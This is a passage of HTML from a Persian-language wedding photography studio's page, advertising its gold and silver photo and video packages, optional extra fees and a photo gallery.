<p style="text-align: center;"><strong>( <a href="https://photovihan.com">آتلیه، باغ، عمارت و لابراتور اختصاصی</a>)</strong></p>
<p>مراسم ازدواج ازخاطره انگیزترین لحظات زندگی به شمار می رود. به همین دلیل هر یک از ما می کوشیم تا با بهترین و بروزترین تجهیزات ، این خاطره ارزشمند را ثبت کنیم.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:48%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin"><img loading="lazy" loading="lazy" decoding="async" width="250" height="300" title="img_20161008_192408" src="https://photovihan.com/wp-content/uploads/2016/12/IMG_20161008_1924081-250x300.jpg" alt class="img-responsive wp-image-11931" srcset="https://photovihan.com/wp-content/uploads/2016/12/IMG_20161008_1924081-200x240.jpg 200w, https://photovihan.com/wp-content/uploads/2016/12/IMG_20161008_1924081-400x480.jpg 400w, https://photovihan.com/wp-content/uploads/2016/12/IMG_20161008_1924081.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 250px" /></span></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:40px;--awb-margin-bottom:40px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-first" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% + 4% + 4% ) * 0.2 ) );margin-left: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-thumbs-up fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="fusion-li-item-content">تدوین حرفه ای در پروژه های خلاق (طراحی شده توسط بهترین مونتاژ کار بانو)</div>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_5 1_5 fusion-one-fifth" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% + 4% + 4% ) * 0.2 ) );margin-left: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;--awb-circlecolor:#012ca0;--awb-circle-yes-font-size:14.08px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-video fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="fusion-li-item-content">ساخت جدیدترین کلیپ و سینک در تهران، کیش، قشم، ترکیه، دبی، ارمنستان و …..<br />
(فیلمبرداری به صورت FULL HD و 4K)</div>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-one-fifth" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% + 4% + 4% ) * 0.2 ) );margin-left: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-compress-arrows-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="fusion-li-item-content">
<div class="fusion-li-item-content">استفاده از جدیدترین ابزارها از جمله هلی شات، کرین، استی کم و مووی کم</div>
</div>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-one-fifth" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% + 4% + 4% ) * 0.2 ) );margin-left: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-box-open fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="fusion-li-item-content">
<div class="fusion-li-item-content">پكیج طلای عروس به همراه باغ و امارت اختصاصی</div>
</div>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-last" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% + 4% + 4% ) * 0.2 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-5 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-chalkboard-teacher fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="fusion-li-item-content">
<div class="fusion-li-item-content">پیشكاری و پخش پروژكشن در شب مراسم</div>
</div>
</div></li></ul><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-background-color:rgba(0,0,0,0.05);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2"><h3 style="text-align: center;">پکیج های آتلیه ویهان</h3>
</div><div class="fusion-text fusion-text-3"><h3 style="text-align: center;"><span style="color: #000000;"><strong>به نام پیوند دهنده قلبها</strong></span></h3>
<p style="text-align: center;"><span style="color: #000000;">مشتریان عزیز <a style="color: #000000;" href="https://photovihan.com" target="_blank" rel="noopener">آتلیه ی ویهان</a> : ما با کسب تجربه چند ساله در زمینه فیلمبرداری از مجالس و در نظر گرفتن سه خاصه اصلی شما از آتلیه موردنظر (خلاق – خاص – متعهد بودن ) را پیشه کردیم وبا در نظر گرفتن کیفیت و قیمت عالی دردو پکیج ذکر شده در ذیل را به صورت کاملا شفاف جهت اطمینان خاطر شما نسبت به تعهد خدمات ذکر شده و خروجی تصویر برداری (بهترین شب زندگیتان) ارائه کردیم. </span></p>
<p style="text-align: center;"><span style="color: #000000;">ما مفتخریم در لیست پکیج های <a style="color: #000000;" href="https://photovihan.com" target="_blank" rel="noopener">آتلیه عکاسی</a> ویهان ,لوازم و نوع ابزار مورد استفاده ,جهت اطمینان خاطر شما ذکر شده و متعهد به استفاده از آنها میباشیم.</span></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:rgba(0,0,0,0.05);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-left: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><style type='text/css'>
				.pricing-table-1.fusion-pricing-table .panel-container, .pricing-table-1.fusion-pricing-table .standout .panel-container,
				.pricing-table-1.full-boxed-pricing.fusion-pricing-table {background-color:#f0a700;}
				.pricing-table-1.fusion-pricing-table .list-group .list-group-item,
				.pricing-table-1.fusion-pricing-table .list-group .list-group-item:last-child{background-color:#dab241; border-color:#000000;}
				.pricing-table-1.full-boxed-pricing.fusion-pricing-table .panel-wrapper:hover .panel-heading,
				.pricing-table-1.fusion-pricing-table .panel-wrapper:hover .list-group-item {background-color:#cc980a;}
				.pricing-table-1.full-boxed-pricing.fusion-pricing-table .panel-heading{background-color:#dab241;}
				.pricing-table-1.fusion-pricing-table .fusion-panel, .pricing-table-1 .panel-wrapper:last-child .fusion-panel,
				.pricing-table-1.fusion-pricing-table .standout .fusion-panel, .pricing-table-1.fusion-pricing-table  .panel-heading,
				.pricing-table-1.fusion-pricing-table .panel-body, .pricing-table-1.fusion-pricing-table .panel-footer{border-color:#000000;}
				.pricing-table-1.fusion-pricing-table .panel-body, .pricing-table-1.fusion-pricing-table .panel-footer{background-color:#f0a700;}
				.pricing-table-1.sep-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#333333;}
				.pricing-table-1.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#000000;}
				.pricing-table-1.fusion-pricing-table .panel-body .price .decimal-part{color:#c4a362;}
				.pricing-table-1.fusion-pricing-table .panel-body .price .integer-part{color:#c4a362;}
				.pricing-table-1.fusion-pricing-table ul.list-group li{color:#000000;}
				</style><div class="fusion-pricing-table pricing-table-1 sep-boxed-pricing row fusion-columns-1 columns-1 fusion-clearfix"><div class="panel-wrapper fusion-column column col-lg-12 col-md-12 col-sm-12 standout fusion-pricingtable-column"><div class="panel-container"><div class="fusion-panel"><div class="panel-heading"><h3 class="title-row">پکیج طلایی</h3></div><div class="panel-body pricing-row"></div><ul class="list-group"><li class="list-group-item normal-row">2 عدد دوربین فیلمبرداری DSLR-5D MIII</li><li class="list-group-item normal-row"> عدد دوربین حرفه ای عکاسی CANON</li><li class="list-group-item normal-row">1 عدد دوربین فیلمبرداری NX-5</li><li class="list-group-item normal-row">1 عدد دوربین های GOPRO 1K</li><li class="list-group-item normal-row">فرمت ضبط تصاویر DSLR – FULL HD</li><li class="list-group-item normal-row">عکاسی و فیلمبرداری باغ – امارت – مجلس</li><li class="list-group-item normal-row">عکاسی مخصوص عقد</li><li class="list-group-item normal-row">عکاسی از میهمان</li><li class="list-group-item normal-row">مونتاژ حرفه ای SLow motion</li><li class="list-group-item normal-row">مونتاژ و تدوین حرفه ای فیلم (مونتاژ کار خانم ویژه آتلیه )</li><li class="list-group-item normal-row">ست لنزهای فوق حرفه ای CANON</li><li class="list-group-item normal-row">فلاش استودیوی فوق حرفه ای (پرتابل ) PRO FOTO</li><li class="list-group-item normal-row">فیلمبرداری در حال حرکت توسط GOPRO 1K</li><li class="list-group-item normal-row">کیمبال Robin فیلمبرداری معلق و بدون لرزش (اسلایدر)</li><li class="list-group-item normal-row">فرمت خروجی نهایی فیلم FULL HD</li><li class="list-group-item normal-row">پک نفیسDVD (تحویل خروجی فیلم میکس شده ) </li><li class="list-group-item normal-row">آلبوم ژورنال عروس 80*40</li><li class="list-group-item normal-row">آلبوم 10 برگی ژورنال عروس</li><li class="list-group-item normal-row">آلبوم همراه عروس چاپ شده از آلبوم مراسم</li><li class="list-group-item normal-row">عکاسی اسپرت در آتلیه (تعداد عکسها نامحدود )</li><li class="list-group-item normal-row">سایز آلبوم اسپرت 60*30</li><li class="list-group-item normal-row">آلبوم 10 برگی اسپرت</li><li class="list-group-item normal-row">آلبوم همراه عروس چاپ شده از آلبوم اسپرت</li><li class="list-group-item normal-row">شاسی 30*20 هدیه از عکس باغ</li><li class="list-group-item normal-row">شاسی 30*20 هدیه از عکس آتلیه</li><li class="list-group-item normal-row">شاسی 30*20 هدیه از عکس اسپرت</li><li class="list-group-item normal-row">25 عدد لیت تاشو کلاسیک سه لت ( از عکس باغ – آتلیه – اسپرت )</li><li class="list-group-item normal-row">نوع چاپگر آلبوم و شاسی و عکسها با دستگاه چاپ فوق حرفه ای آلمانی</li><li class="list-group-item normal-row">تحویل کامل فیلمهای اصلی و خروجی در هارد اکسترنال</li><li class="list-group-item normal-row">ساخت کلیپ پیشکاری</li><li class="list-group-item normal-row">ساخت کلیپ پشت صحنه</li><li class="list-group-item normal-row">فیلمبرداری هلی شات توسط پهباد NX FAIR</li><li class="list-group-item normal-row">ورودی باغ</li><li class="list-group-item normal-row">ورودی سوپر امارت</li><li class="list-group-item normal-row">قاب شاسی سر مجلسی 70*100</li><li class="list-group-item normal-row">قاب شاسی از عکس اسپرت 60*40</li><li class="list-group-item normal-row">20 عکس 18*13 از مراسم</li></ul><div class="panel-footer footer-row">جهت مشاوره و اطلاع از قیمتها تماس حاصل فرمایید</div></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><style type='text/css'>
				.pricing-table-2.fusion-pricing-table .panel-container, .pricing-table-2.fusion-pricing-table .standout .panel-container,
				.pricing-table-2.full-boxed-pricing.fusion-pricing-table {background-color:#cacaca;}
				.pricing-table-2.fusion-pricing-table .list-group .list-group-item,
				.pricing-table-2.fusion-pricing-table .list-group .list-group-item:last-child{background-color:#bbbbbb; border-color:#000000;}
				.pricing-table-2.full-boxed-pricing.fusion-pricing-table .panel-wrapper:hover .panel-heading,
				.pricing-table-2.fusion-pricing-table .panel-wrapper:hover .list-group-item {background-color:#a9a9a9;}
				.pricing-table-2.full-boxed-pricing.fusion-pricing-table .panel-heading{background-color:#bbbbbb;}
				.pricing-table-2.fusion-pricing-table .fusion-panel, .pricing-table-2 .panel-wrapper:last-child .fusion-panel,
				.pricing-table-2.fusion-pricing-table .standout .fusion-panel, .pricing-table-2.fusion-pricing-table  .panel-heading,
				.pricing-table-2.fusion-pricing-table .panel-body, .pricing-table-2.fusion-pricing-table .panel-footer{border-color:#000000;}
				.pricing-table-2.fusion-pricing-table .panel-body, .pricing-table-2.fusion-pricing-table .panel-footer{background-color:#cacaca;}
				.pricing-table-2.sep-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#333333;}
				.pricing-table-2.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#000000;}
				.pricing-table-2.fusion-pricing-table .panel-body .price .decimal-part{color:#c4a362;}
				.pricing-table-2.fusion-pricing-table .panel-body .price .integer-part{color:#c4a362;}
				.pricing-table-2.fusion-pricing-table ul.list-group li{color:#000000;}
				</style><div class="fusion-pricing-table pricing-table-2 sep-boxed-pricing row fusion-columns-1 columns-1 fusion-clearfix"><div class="panel-wrapper fusion-column column col-lg-12 col-md-12 col-sm-12 standout fusion-pricingtable-column"><div class="panel-container"><div class="fusion-panel"><div class="panel-heading"><h3 class="title-row">پکیج نقره ای</h3></div><div class="panel-body pricing-row"></div><ul class="list-group"><li class="list-group-item normal-row">1 دوربین فیلمبرداری NX-5</li><li class="list-group-item normal-row"> 2 دوربین سینمایی فیلمبرداری DSLR</li><li class="list-group-item normal-row">1 دوربین حرفه ای عکاسی DSLR – CANON – 5D MIII</li><li class="list-group-item normal-row">فرمت ضبط تصاویر FULL HD</li><li class="list-group-item normal-row">عکاسی و فیلمبرداری باغ – امارت – مجلس</li><li class="list-group-item normal-row">مونتاژ و تدوین حرفه ای فیلم (مونتاژ کار خانم ویژه آتلیه )</li><li class="list-group-item normal-row"> فرمت خروجی نهایی فیلم FULL HD</li><li class="list-group-item normal-row">ساخت کلیپ پیشکاری</li><li class="list-group-item normal-row">ساخت کلیپ پشت صحنه</li><li class="list-group-item normal-row">آلبوم ژورنال عروس 60*40</li><li class="list-group-item normal-row">آلبوم 12 برگی ژورنال عروس</li><li class="list-group-item normal-row">آلبوم همراه عروس از ژورنال اصلی</li><li class="list-group-item normal-row">شاسی 30*20 هدیه از عکس باغ</li><li class="list-group-item normal-row">شاسی 30*20 هدیه از عکس آتلیه</li><li class="list-group-item normal-row">شاسی 30*20 هدیه از عکس اسپرت</li><li class="list-group-item normal-row">قاب شاسی سر مجلسی 70*100</li><li class="list-group-item normal-row">تحویل کامل فیلم خروجی و مادر بروی DVD وهارد </li><li class="list-group-item normal-row">نوع چاپگر آلبوم و شاسی و عکسها با دستگاه چاپ فوق حرفه ای آلمانی</li><li class="list-group-item normal-row">20 لیت پلکسی 20*10 تاشو</li><li class="list-group-item normal-row"> 15 عکس میهمان</li></ul><div class="panel-footer footer-row">جهت مشاوره و اطلاع از قیمتها تماس حاصل فرمایید</div></div></div></div></div>
<div class="table-1">
<table width="100%">
<thead>
<tr>
<th style="text-align: right;" align="left"><strong><span style="color: #ff0000;">توجه</span></strong>: هزینه ی خدمات ذکر شده در ذیل مربوط به پکیج نقره ای به عهده ی طرف قرداد میباشد .</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: right;" align="left">ورودی باغ ( در صورت درخواست )</td>
</tr>
<tr>
<td style="text-align: right;" align="left">ورودی هلی شات ( در صورت درخواست )</td>
</tr>
<tr>
<td align="left">
<p style="text-align: right;">ورودی کرین ( در صورت درخواست )</p>
</td>
</tr>
<tr>
<td align="left">
<p style="text-align: right;">ورودی استی کم ( در صورت درخواست )</p>
</td>
</tr>
<tr>
<td align="left">
<p style="text-align: right;">ورودی مووی کم ( در صورت درخواست )</p>
</td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1185.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img loading="lazy" loading="lazy" decoding="async" width="2362" height="1181" alt="لوکیشن مراسم عروسی" title="عکاسی عروسی" src="https://photovihan.com/wp-content/uploads/2023/09/9-copy.jpg" class="img-responsive wp-image-15159" srcset="https://photovihan.com/wp-content/uploads/2023/09/9-copy-200x100.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/9-copy-400x200.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/9-copy-600x300.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/9-copy-800x400.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/9-copy-1200x600.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/9-copy.jpg 2362w" sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1200px" /></span></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img loading="lazy" loading="lazy" decoding="async" width="2362" height="1181" alt="ژست های عکاسی عروس" title="آتلیه عروس" src="https://photovihan.com/wp-content/uploads/2023/09/20-copy.jpg" class="img-responsive wp-image-15160" srcset="https://photovihan.com/wp-content/uploads/2023/09/20-copy-200x100.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/20-copy-400x200.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/20-copy-600x300.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/20-copy-800x400.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/20-copy-1200x600.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/20-copy.jpg 2362w" sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1200px" /></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no" style="--more-btn-alignment:center;"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-11 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2023/09/7X0A2367.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2023/09/7X0A2367.jpg" width="1800" height="2400" alt="عکاسی عروس" title="عکاسی و فیلمبرداری" aria-label="عکاسی و فیلمبرداری" class="img-responsive wp-image-15155" srcset="https://photovihan.com/wp-content/uploads/2023/09/7X0A2367-200x267.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2367-400x533.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2367-600x800.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2367-800x1067.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2367-1200x1600.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2367.jpg 1800w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2023/09/7X0A2521.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2023/09/7X0A2521.jpg" width="2400" height="1800" alt="آتلیه عروس" title="عکس عروس و داماد" aria-label="عکس عروس و داماد" class="img-responsive wp-image-15157" srcset="https://photovihan.com/wp-content/uploads/2023/09/7X0A2521-200x150.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2521-400x300.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2521-600x450.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2521-800x600.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2521-1200x900.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2521.jpg 2400w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42.jpg" width="1280" height="747" alt="پکیج عروس" title="آتلیه عروس" aria-label="آتلیه عروس" class="img-responsive wp-image-12848" srcset="https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-200x117.jpg 200w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-400x233.jpg 400w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-600x350.jpg 600w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-800x467.jpg 800w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-1200x700.jpg 1200w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42.jpg 1280w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2023/09/7X0A2380.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2023/09/7X0A2380.jpg" width="2400" height="1800" alt="آتلیه عروس" title="فیلمبرداری" aria-label="فیلمبرداری" class="img-responsive wp-image-15156" srcset="https://photovihan.com/wp-content/uploads/2023/09/7X0A2380-200x150.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2380-400x300.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2380-600x450.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2380-800x600.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2380-1200x900.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2380.jpg 2400w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14.jpg" width="945" height="709" alt="فیلمبرداری" title="آتلیه عروس" aria-label="آتلیه عروس" class="img-responsive wp-image-13280" srcset="https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14-200x150.jpg 200w, https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14-400x300.jpg 400w, https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14-600x450.jpg 600w, https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14-800x600.jpg 800w, https://photovihan.com/wp-content/uploads/2013/12/photo_2018-04-19_18-14-14.jpg 945w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, 